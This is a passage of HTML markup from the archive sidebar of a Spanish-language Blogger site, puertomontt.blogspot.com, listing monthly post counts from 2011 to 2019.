</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
